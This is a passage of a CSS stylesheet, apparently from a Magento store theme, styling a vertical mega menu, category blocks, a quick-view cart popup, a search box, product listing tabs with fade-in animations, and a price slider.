  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns {
    height: auto;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6 {
    width: 98%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_drop,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_actived,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_drop {
    background: none;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_head {
    padding: 4px 10px;
  }
  .sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu li {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu li {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .icon_items {
    display: inline-block;
    height: 29px;
    position: absolute;
    right: 30px !important;
    top: 0 !important;
    z-index: 9;
  }
  .sm_megamenu_wrapper_vertical_menu .envato_sites {
    background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 100% 11px !important;
    width: 100% !important;
  }
  .sm_megamenu_wrapper_vertical_menu .envato_tuts {
    background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 99% 9px !important;
  }
  .sm_megamenu_wrapper_vertical_menu .envato_col_1 {
    left: 0 !important;
    position: relative;
    display: none;
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .envato_sites:hover > .envato_col_1 {
    display: block;
    border: none;
  }
  .sm_megamenu_wrapper_vertical_menu .envato-sublv-3 {
    position: relative;
    left: 0;
    top: -1px;
    border: none;
    width: 100%;
    background: #ffffff;
    display: none;
  }
}
.sm-categories {
  margin: 20px 0;
  overflow: hidden;
}
.sm-categories .cat-wrap .content-box {
  overflow: hidden;
  line-height: 20px;
  padding-bottom: 15px;
}
.sm-categories .cat-wrap .content-box .cat-title a {
  font-weight: bold;
}
.sm-categories .cat-wrap .content-box .child-cat .child-cat-title {
  float: left;
  padding-right: 5px;
}
.sm-categories .cat-wrap .image-cat {
  overflow: hidden;
  position: relative;
}
.sm-categories .cat-wrap .image-cat .lazyload {
  min-height: 110px;
}
.sm-categories .cat-wrap .image-cat .btn-categories {
  font-size: 83.33%;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
  display: inline-block;
  padding: 1px 10px;
  position: absolute;
  left: 20px;
  bottom: 36px;
}
.sm-categories .cat-wrap .image-cat .btn-categories:after {
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-left: 3px;
}
.sm-categories .cat-wrap .image-cat .btn-categories:hover {
  background-color: #444 !important;
}
.cat-wrap .content-box .cat-title {
  padding: 10px 10px 0;
  text-transform: uppercase;
}
.cat-wrap .content-box .cat-title a {
  font-size: 116.67%;
  display: inline-block;
  margin-bottom: 3px;
}
.cat-wrap .content-box .child-cat {
  padding: 0 10px 10px;
}
.cat-wrap .content-box .child-cat .sub-cats li a {
  font-size: 108.33%;
  display: inline-block;
  padding: 2px 0;
}
.cat-wrap .content-box .child-cat .sub-cats li a:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 4px;
  height: 4px;
  background-color: #999999;
  margin-right: 3px;
}
.direction-rtl .cat-wrap .content-box .child-cat .sub-cats li a:before {
  margin-left: 3px;
  margin-right: 0;
}
.direction-rtl .sm-categories .cat-wrap .image-cat .btn-categories {
  right: 20px;
  left: auto;
}
.direction-rtl .sm-categories .cat-wrap .image-cat .btn-categories:after {
  margin-right: 3px;
  margin-left: 0;
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
}
.quickview-handler {
  opacity: 0;
  visibility: visible;
  display: none;
}
.box-quickview {
  position: relative;
}
.box-quickview .quickview-handler {
  font-weight: 400;
  height: 36px;
  left: 50%;
  line-height: 36px;
  margin-left: -18px;
  margin-top: -18px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  top: 50%;
  vertical-align: middle;
  white-space: nowrap;
  width: 36px;
  z-index: 88;
  color: #fff;
  display: block !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.box-quickview .quickview-handler:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.box-quickview .quickview-handler span {
  display: none;
}
.box-quickview:hover .quickview-handler {
  opacity: 1;
  visibility: visible;
}
.cartquickpro-wishlist_index-configure .page-main {
  min-height: unset;
  padding: 0;
}
.cartquickpro-wishlist_index-configure.catalog-product-view .column.main {
  padding-bottom: 0;
}
.cartquickpro-wishlist_index-configure .product-info-main .product-addto-links {
  clear: unset;
  padding-top: 0;
}
.cartquickpro-catalog_product-view .container {
  width: 100% !important;
  max-width: none !important;
}
.cartquickpro-catalog_product-view .product-reviews-summary .reviews-actions {
  display: none !important;
}
.cartquickpro-catalog_product-view .media,
.cartquickpro-catalog_product-view .product-info-main {
  margin-bottom: 0 !important;
}
.cartquickpro-catalog_product-view .col2-layout .col-right-main {
  width: 100% !important;
  max-width: unset !important;
  float: none !important;
  flex: unset;
  -ms-flex: unset;
}
.cartquickpro-catalog_product-options .page-main {
  min-height: auto;
  padding: 0;
}
.cartquickpro-catalog_product-options .product-info-main {
  margin-bottom: 0 !important;
}
.cartquickpro-catalog_product-options .product-social-links {
  float: left;
  display: inline-block;
  width: auto;
}
.cartquickpro-catalog_product-options .product-social-links .product-addto-links {
  padding: 0;
  clear: none;
}
.cartquickpro-catalog_product-options .product-add-form .box-tocart {
  margin-bottom: 10px;
}
.cartquickpro-catalog_product-options .col2-layout > .container > .row > div {
  width: 100%;
  flex: unset;
  max-width: none;
}
.cartquickpro-catalog-product-view .reviews-actions {
  display: none !important;
}
.cartquickpro-catalog-product-options .page-wrapper {
  overflow: unset;
}
.cartquickpro-catalog-product-options .container {
  width: auto;
  max-width: none;
}
.cartquickpro-catalog-product-options .image-box-detail {
  display: none;
}
.cartquickpro-catalog-product-options .info-box-detail {
  display: inline-block;
  width: 100% !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.cartquickpro-catalog-product-options .info-box-detail .product-addto-links {
  clear: none !important;
  padding: 0 !important;
}
.cartquickpro-catalog-product-options #addthis_wrap,
.cartquickpro-catalog-product-options .services-detail,
.cartquickpro-catalog-product-options .detail-bottom-wrapper {
  display: none !important;
}
.cartquickpro-catalog-product-view .services-detail,
.cartquickpro-catalog-product-view .detail-bottom-wrapper {
  display: none !important;
}
.cartquickpro-catalog-product-view .page-wrapper {
  min-height: 500px;
}
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading {
  width: 200px;
  height: 100px;
  padding: 0;
}
.cartquickpro-catalog-product-view:not(.fotorama__fullscreen) {
  height: auto !important;
}
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-header,
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-content,
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-footer {
  padding: 0;
  margin: 0;
}
.smcqp-modal-popup .loading-mask {
  position: absolute;
}
.smcqp-modal-popup .loading-mask {
  position: absolute;
}
.smcqp-modal-popup .loading-mask .loader > img {
  position: absolute;
}
.modal-popup .modal-inner-wrap.smcqp-loading #smcqp-container {
  min-height: 100px;
}
.modal-popup .modal-inner-wrap.smcqp-loading header,
.modal-popup .modal-inner-wrap.smcqp-loading footer {
  display: none;
}
.modal-popup.smcqp-confirm .modal-inner-wrap,
.modal-inner-wrap.report-messages,
.modal-inner-wrap.smcqp-options {
  width: 420px;
}
.modal-slide.smcqp-modal-popup .action-close {
  padding: 5px !important;
  margin: 0;
}
.modal-slide.smcqp-modal-popup .modal-header {
  border: none;
}
.modal-popup.smcqp-modal-popup .modal-inner-wrap {
  margin: 2.5rem auto;
}
.modal-slide.smcqp-modal-popup .modal-header .action-close span {
  display: none;
}
.smcqp-actions {
  border-top: 2px solid #eee;
  margin-top: 15px;
  padding-top: 15px;
  text-align: center;
}
.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue {
  color: #fff;
  background-color: #ff5500;
  outline: none;
  cursor: pointer;
  display: inline-block;
  padding: 10px 20px;
  text-decoration: none;
  margin: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.smcqp-actions .smcqp-btn:hover,
.smcqp-actions .smcqp-continue:hover {
  background-color: #333 !important;
}
.smcqp-actions .smcqp-continue:after {
  display: none;
}
.smcqp-actions .smcqp-continue.spcqp-count:after {
  display: inline-block;
}
.smcqp-actions .smcqp-continue.spcqp-count:after {
  content: " (" attr(data-count) ")";
}
.smcqp-actions .smcqp-btn {
  display: none;
}
.smcqp-actions .smcqp-btn.smcqp-open {
  display: inline-block;
}
.smcqp-actions .smcqp-btn:not(:last-child) {
  margin-left: 15px;
}
.smcqp-messages {
  margin: 0 0 10px;
  padding: 12px 20px 12px 45px;
  position: relative;
  display: block;
}
.smcqp-messages.msg-success {
  color: #006400;
  background: #e5efe5 none repeat scroll 0 0;
}
.smcqp-messages.msg-error {
  color: #e02b27;
  background: #fae5e5 none repeat scroll 0 0;
}
.smcqp-messages::before {
  display: inline-block;
  font-family: "luma-icons";
  font-size: 24px;
  font-weight: normal;
  left: 0;
  line-height: 24px;
  margin: -12px 0 0;
  overflow: hidden;
  position: absolute;
  text-align: center;
  top: 50%;
  vertical-align: middle;
  width: 45px;
}
.smcqp-messages.msg-success,
.smcqp-messages.msg-error {
  text-align: center;
  padding: 12px;
}
.smcqp-messages.msg-success:before,
.smcqp-messages.msg-error:before {
  display: none;
}
.cartquickpro-catalog-product-view .page-wrapper,
.cartquickpro-catalog-product-view .columns {
  display: block;
}
.smcqp-modal-popup .modal-inner-wrap {
  max-width: 1024px;
  background: #fff !important;
}
.cartquickpro-catalog-product-view .container {
  width: 100%;
  padding: 0;
  max-width: 100%;
}
.cartquickpro-catalog-product-view .container .row {
  margin: 0;
}
.cartquickpro-catalog-product-view .container .row .col-lg-9.col-md-9 {
  width: 100%;
  padding: 0;
}
.cartquickpro-catalog-product-options .page-wrapper > .page-main,
.cartquickpro-catalog-product-view .page-wrapper > .page-main {
  padding: 0;
  min-height: auto;
}
.cartquickpro-catalog-product-view .left-detail,
.cartquickpro-catalog-product-options .left-detail {
  display: none !important;
}
.cartquickpro-catalog-product-view .image-box-detail,
.cartquickpro-catalog-product-view .info-box-detail {
  float: left;
  width: 50%;
}
.smcqp-modal-popup .modal-content {
  padding-left: 10px !important;
  padding-right: 10px !important;
  -webkit-overflow-scrolling: touch;
}
.list-filter-products .quickview-handler {
  display: none !important;
}
.cartquickpro-catalog-product-view .product-info-main {
  padding-top: 0 !important;
}
.cartquickpro-catalog-product-view .breadcrumbs {
  display: none !important;
}
.cartquickpro-cart-configure .page-wrapper > .page-main {
  padding: 0 !important;
  min-height: auto;
}
.cartquickpro-cart-configure .page-wrapper > .page-main .column.main {
  padding-bottom: 0;
}
.cartquickpro-cart-configure .page-wrapper > .page-main .product-info-main {
  padding: 0 !important;
  width: 100% !important;
  float: none;
}
.cartquickpro-cart-configure .page-wrapper > .page-main .product-info-main .product-addto-links {
  clear: none;
  padding: 0;
}
.cartquickpro-catalog-product-options .page-wrapper > .page-main {
  padding: 0;
}
.cartquickpro-catalog-product-options .page-wrapper .product-info-main {
  padding: 0 !important;
  width: 100% !important;
  float: none;
}
.cartquickpro-catalog-product-options .page-wrapper .product-info-main .product-addto-links {
  clear: none;
  padding: 0;
}
.modal-popup .modal-footer {
  margin-top: 1px;
}
.wishlist-index-index .products-grid .product-item .quickview-handler {
  display: none !important;
}
.cartquickpro-catalog-product-view:not(.fotorama__fullscreen) .fotorama__stage__shaft {
  border: none !important;
}
.smcqp-modal-popup .modal-footer {
  padding-top: 10px;
  padding-bottom: 10px;
  border: none !important;
}
.smcqp-modal-popup .modal-footer button {
  display: none;
}
.smcqp-modal-popup.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
  min-height: inherit;
}
.smcqp-modal-popup.modal-popup.modal-slide .modal-inner-wrap {
  transform: translateY(-200%);
  -webkit-transform: translateY(-200%);
  -ms-transform: translateY(-200%);
}
.smcqp-modal-popup.modal-popup.modal-slide._show .modal-inner-wrap {
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
}
@media all and (max-width: 1280px) {
  .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap {
    position: fixed;
    height: auto;
  }
}
@media all and (max-width: 1024px) {
  body._has-modal {
    overflow-y: hidden;
    overflow-x: hidden !important;
    position: fixed;
  }
}
@media all and (max-width: 800px) {
  .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading) {
    width: 80%;
  }
  .modal-popup.modal-slide.smcqp-modal-popup {
    left: 0;
  }
  .modal-slide.smcqp-modal-popup .action-close {
    margin-top: -2px;
  }
}
@media all and (max-width: 480px) {
  .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading) {
    width: 95%;
  }
  .modal-popup.smcqp-confirm .modal-inner-wrap,
  .modal-inner-wrap.report-messages,
  .modal-inner-wrap.smcqp-options {
    width: 350px;
  }
  .smcqp-actions .smcqp-btn,
  .smcqp-actions .smcqp-continue {
    padding: 10px 10px;
  }
  .smcqp-actions .smcqp-btn {
    margin-left: 5px;
  }
}
@media all and (max-width: 360px) {
  .smcqp-actions .smcqp-btn.smcqp-open,
  .smcqp-actions .smcqp-continue {
    display: block;
    margin: 0;
  }
  .smcqp-actions .smcqp-continue {
    margin-bottom: 5px;
  }
}
.sm-searchbox-popular {
  padding: 15px 0;
  display: table;
  width: 100%;
}
.sm-searchbox-popular .sm-searchbox-popular-title {
  white-space: nowrap;
  vertical-align: top;
  color: #444;
  font-size: 108.33%;
  padding-right: 5px;
}
.sm-searchbox-popular .sm-searchbox-keyword ul li {
  float: left;
  margin-right: 5px;
  font-size: 108.33%;
}
.sm-searchbox-popular .sm-searchbox-keyword ul li:after {
  content: ",";
}
.sm-searchbox-popular .sm-searchbox-keyword ul li:last-child:after {
  display: none;
}
.sm-searchbox-popular .sm-searchbox-keyword ul li a {
  color: #666;
}
.sm-searchbox-popular .sm-searchbox-keyword ul li a:hover {
  cursor: pointer;
}
.search-autocomplete {
  z-index: 99 !important;
  margin-top: auto;
}
.sm-searchbox-advanced {
  clear: both;
}
.direction-rtl .sm-searchbox-popular .sm-searchbox-keyword ul li {
  float: right;
  margin-left: 5px;
  margin-right: 0;
}
.sm-listing-tabs {
  margin: 0;
  padding: 0;
}
.ltabs-loading-css {
  display: none;
}
.slidertype .products-grid .product-items .product-item {
  margin-bottom: 0;
}
.sm-listing-tabs.ltabs-loading-first {
  /* background: transparent url("../images/477.gif") no-repeat scroll center center;*/
  display: block;
  max-width: 100%;
  min-height: 300px;
  padding: 0;
  position: relative;
  width: 100%;
  z-index: 0;
}
.sm-listing-tabs.ltabs-loading-first .ltabs-loading-css {
  display: block !important;
  opacity: 1 !important;
}
.sm-listing-tabs.ltabs-loading-first .ltabs-loading-css * {
  display: block !important;
  opacity: 1 !important;
}
.sm-listing-tabs.ltabs-loading-first * {
  display: none;
  opacity: 0;
}
.acd-btn-add {
  float: left;
}
.sm-listing-tabs .tab-listing-title {
  font-size: 15px;
  font-weight: bold;
  margin-bottom: 10px;
  padding-left: 10px;
}
.sm-listing-tabs .tab-all .ltabs-tab-img {
  height: 30px;
}
.sm-listing-tabs .ltabs-wrap {
  margin: 0;
  position: relative;
  padding: 0;
}
.sm-listing-tabs .item-price {
  padding-right: 5px;
}
.sm-listing-tabs .ltabs-tabs-container ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs {
  display: block;
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
  cursor: pointer;
  float: left;
}
.sm-listing-tabs .ltabs-tab-img {
  float: left;
  margin-right: 10px;
  overflow: hidden;
}
.sm-listing-tabs .item-prices {
  border-bottom: 1px solid #e9e9e9;
  border-right: 1px solid #e9e9e9;
  border-top: 1px solid #e9e9e9;
  color: #909090;
  float: left;
  padding: 2% 0;
  width: 40%;
}
.sm-listing-tabs .other-infor {
  margin-top: 15px;
}
.sm-listing-tabs .hits {
  border-bottom: 1px solid #e9e9e9;
  border-top: 1px solid #e9e9e9;
  color: #909090;
  float: left;
  overflow: hidden;
  padding: 2% 0 2% 3%;
  width: 53%;
}
.sm-listing-tabs .hits-text {
  color: #0088cc;
}
.sm-listing-tabs .item-title {
  margin-bottom: 5px;
  text-transform: uppercase;
}
.sm-listing-tabs .item-review .ratings .rating-box .rating {
  width: 100% !important;
}
.sm-listing-tabs .item-review .ratings .rating-box {
  margin-right: 5px;
}
.sm-listing-tabs .created-date {
  color: #909090;
  margin-bottom: 10px;
}
.sm-listing-tabs .item-addcart {
  margin-bottom: 5px;
}
.sm-listing-tabs .add-to-links {
  list-style: outside none none;
  margin: 0 0 5px;
}
.sm-listing-tabs .add-to-links li:first-child {
  margin-bottom: 5px;
}
.sm-listing-tabs ul.add-to-links li {
  font-style: normal;
  margin: 0;
}
.sm-listing-tabs .item-desc {
  margin-bottom: 5px;
}
.sm-listing-tabs .add-loadmore {
  float: right;
  margin-left: 10px;
  margin-top: 2px;
}
.sm-listing-tabs .loaded .add-loadmore {
  display: none;
}
.sm-listing-tabs .ltabs-wrap .ltabs-items-container {
  margin: 0;
  padding: 0;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items {
  display: none;
  margin: 0;
  padding: 0;
  width: 100%;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items-inner {
  margin: 0;
  padding: 0;
  width: 100%;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items-selected {
  display: block;
}
.sm-listing-tabs .ltabs-items-container .ltabs-item-wrap {
  box-shadow: 0 0 0 #000;
  margin: 0;
  opacity: 0;
  padding: 0;
}
.sm-listing-tabs .ltabs-items-container .ltabs-item-wrap img {
  box-shadow: 0 0 0 #000;
  max-width: 99.9%;
  width: 99.9%;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item {
  box-shadow: 0 0 0 #000;
  float: left;
  margin-bottom: 20px;
  opacity: 0;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner {
  margin: 0 10px;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image {
  border: 1px solid #e9e9e9;
  margin-bottom: 10px;
  overflow: hidden;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image img {
  width: 100%;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image img:hover {
  opacity: 0.7;
  transform: scale(1.1, 1.1);
}
.sm-listing-tabs .ltabs-items .ltabs-loading {
  /*background: transparent url("../images/477.gif") no-repeat scroll center center;*/
  display: block;
  max-width: 100%;
  min-height: 300px;
  padding: 0;
  position: relative;
  width: 100%;
  z-index: 0;
}
.sm-listing-tabs .ltabs-items-container .ltabs-loadmore {
  display: block;
  margin: 0 auto;
  overflow: hidden;
  text-align: center;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  color: #fff;
  cursor: pointer;
  display: inline-block;
  padding: 8px 12px;
}
/* .sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn.ltabs-btn-hide{ */
/* display:none; */
/* } */
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn .ltabs-image-loading {
  background: transparent url("../images/301.gif") no-repeat scroll center center;
  display: none;
  height: 22px;
  margin-right: 10px;
  vertical-align: middle;
  width: 22px;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn::after {
  content: attr(data-label);
}
.sm-listing-tabs .ltabs-items.ltabs-process .ltabs-loadmore {
  display: none;
}
.sm-listing-tabs .ltabs-items-container.show-slider .new-box {
  top: 1px;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item {
  box-shadow: none;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-item .item-inner .item-image {
  box-sizing: border-box;
}
.sm-listing-tabs .ltabs-item {
  width: 100%;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item {
  opacity: 1;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner {
  margin: 0;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner .ltabs-detail {
  padding-top: 10px;
}
.sm-listing-tabs .ltabs-items-container.show-slider {
  margin: 0 10px;
}
.sm-listing-tabs .ltabs-items-container.show-slider .owl-theme .owl-controls {
  position: static;
}
.cf::before,
.cf::after {
  content: " ";
  display: table;
}
.cf::after {
  clear: both;
}
.deals-countdown .deals-time {
  display: inline-block;
  width: 25%;
  text-align: center;
}
.sm-listing-tabs .owl-dots {
  counter-reset: dots;
}
.sm-listing-tabs .owl-dot:before {
  counter-increment: dots;
  content: counter(dots);
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select {
  display: none;
}
.sm-listing-tabs div[data-liffect] .product-item {
  opacity: 0;
  position: relative;
  animation-duration: .3s;
  animation-timing-function: ease;
  animation-fill-mode: both;
}
/* fadeIn */
.sm-listing-tabs div[data-liffect="fadeIn"].play .product-item {
  animation-name: fadeIn;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.page-layout-2columns-left .ltabs-loadmore,
.page-layout-2columns-right .ltabs-loadmore {
  clear: both;
  text-transform: uppercase;
}
.page-layout-2columns-left .loadmoretype .product-items,
.page-layout-2columns-right .loadmoretype .product-items {
  margin-left: -15px;
  margin-right: -15px;
}
.page-layout-2columns-left .loadmoretype .product-items .product-item,
.page-layout-2columns-right .loadmoretype .product-items .product-item {
  width: 33.33%;
  float: left;
  padding: 0 15px;
}
.page-layout-1column .ltabs-loadmore {
  clear: both;
  text-transform: uppercase;
}
.page-layout-1column .loadmoretype .product-items {
  margin-left: -15px;
  margin-right: -15px;
}
.page-layout-1column .loadmoretype .product-items .product-item {
  width: 33.33%;
  float: left;
  padding: 0 15px;
}
@media (min-width: 1200px) {
  .page-layout-2columns-left .loadmoretype .product-items .product-item:nth-child(3n+1),
  .page-layout-2columns-right .loadmoretype .product-items .product-item:nth-child(3n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    /* Size and position */
    position: relative;
    padding: 0 23px 0 10px;
    background: #fff;
    border: 1px solid #ddd;
    cursor: pointer;
    outline: none;
    height: 27px;
    line-height: 27px;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select {
    display: inline;
    text-transform: uppercase;
    font-size: 12px;
    color: #333;
    font-weight: normal;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -1px;
    border-width: 4px 4px 0;
    border-style: solid;
    border-color: #666 transparent;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs {
    /* Size & position */
    opacity: 0;
    position: absolute;
    top: 140%;
    right: 0;
    /* Styles */
    background: white;
    border: 1px solid rgba(0, 0, 0, 0.17);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    font-weight: normal;
    list-style: none;
    /* Hiding */
    pointer-events: none;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    right: 15px;
    border-width: 0 6px 6px 6px;
    border-style: solid;
    border-color: #fff transparent;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs:before {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    right: 13px;
    border-width: 0 8px 8px 8px;
    border-style: solid;
    border-color: rgba(0, 0, 0, 0.1) transparent;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li {
    float: none !important;
    display: block !important;
    height: auto !important;
    padding: 1px 10px !important;
    border: none !important;
    white-space: nowrap;
    margin: 0 0 1px !important;
    font-size: 100% !important;
    line-height: unset !important;
    font-weight: normal !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:before {
    display: none !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li span {
    font-weight: normal !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:last-child {
    margin: 0 !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover span {
    color: #333 !important;
  }
  /* Hover state */
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover {
    background: #f5f5f5 !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.active::after {
    display: none;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li span {
    display: block;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li i {
    float: right;
    color: inherit;
    line-height: 19px;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:last-of-type span {
    border: none;
  }
  /* Active state */
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.active .ltabs-tabs {
    opacity: 1;
    pointer-events: auto;
    z-index: 5;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel {
    background-color: #f5f5f5 !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel span {
    color: #333 !important;
  }
  .direction-rtl .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    padding: 0 10px 0 23px;
  }
  .direction-rtl .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap:after {
    left: 10px;
    right: auto;
  }
  .direction-rtl .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs {
    left: 0;
    right: auto;
  }
  .direction-rtl .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs:after {
    left: 15px;
    right: auto;
  }
  .direction-rtl .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs:before {
    left: 13px;
    right: auto;
  }
}
@media (max-width: 479px) {
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    padding: 0 18px 0 10px;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select {
    display: none;
  }
  .direction-rtl .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    padding: 0 10px 0 18px;
  }
}
#price-slider {
  background-color: #666;
  border-radius: 3px;
  height: 6px;
  margin: 20px 8px 0 4px;
  position: relative;
}
#price-slider .ui-slider-handle {
  border-color: #f4a137;
}
#price-slider .ui-slider-range {
  height: 100%;
  position: absolute;
}
